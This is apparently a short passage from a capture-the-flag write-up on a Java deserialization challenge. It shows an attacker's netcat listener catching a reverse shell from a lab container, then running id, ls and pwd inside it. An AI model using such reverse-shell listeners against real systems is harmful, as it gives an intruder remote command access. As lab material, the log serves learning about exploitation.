 $ nc -lvvp 6666
Listening on 0.0.0.0 6666
Connection received on 172.17.0.21 54322
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ls
java_unser_1-0.0.1-SNAPSHOT.jar
jdk.tar.gz
jdk1.8.0_102
pwd
/app